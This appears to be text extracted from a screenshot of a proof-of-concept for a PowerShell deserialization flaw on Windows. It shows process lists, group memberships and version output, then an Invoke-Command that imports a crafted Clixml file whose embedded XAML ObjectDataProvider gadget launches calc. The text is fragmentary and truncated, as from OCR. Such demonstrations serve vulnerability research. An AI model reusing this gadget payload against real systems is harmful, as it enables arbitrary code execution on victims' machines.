 Background TaskHost.exe Susp... 11 228 K 28 260 K 4032 Background Task Host Microsoft Corporation AppContainer
Calculator.exe 25 968 K 56 700 K 8132 AppContainer
svchost.exe
svchost.exe
svchost.exe
svchost.exe
rdpclip.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
taskhostw.exe
taskhostw.exe
svchost.exe
svchost.exe
igfxCUIService.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
sihost.exe
sihost.exe
svchost.exe
Calculator
Sta
MC MR
%
CE
7
4
1
Windows PowerShell
Everyone Well-known group S-1-1-0 Mandatory group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group,
LOCAL Well-known group S-1-2-0 Mandatory group,
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group,
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PS C:\> $PSVersionTable
Name Value
---- -----
PSVersion 5.1.15063.0
PSEdition Desktop
PSCompatibleVersions {1.0, 2.0, 3.0, 4.0...}
BuildVersion 10.0.15063.0
CLRVersion 4.0.30319.42000
WSManStackVersion 3.0
PSRemotingProtocolVersion 2.3
SerializationVersion 1.1.0.1
PS C:\> icm -ComputerName . -EnableNetworkAccess { Import-Clixml C:\corruptedcim.clixml }
__ClassMetadata : {@{ClassName=SomeClassName; Namespace=SomeNamespace; ServerName=; Hash=4
NAME="SomeClassName"><PROPERTY NAME="test1" TYPE="string"></PROPERTY></C
PSComputerName : localhost
RunspaceId : 25d378d4-77fd-4a77-866e-9e2b55a0db1b
Test1 : {
<ResourceDictionary
xmlns="http://schemas.microsoft.com/winfx/2006/xaml/pres
xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml"
xmlns:System="clr-namespace:System;assembly=mscorlib"
xmlns:Diag="clr-namespace:System.Diagnostics;assembly=sy
<ObjectDataProvider x:Key="LaunchCalc"
ObjectType="{x:Type Diag:Process}"
MethodName="Start">
<ObjectDataProvider.MethodParameters>
<System:String>calc</System:String>
</ObjectDataProvider.MethodParameters>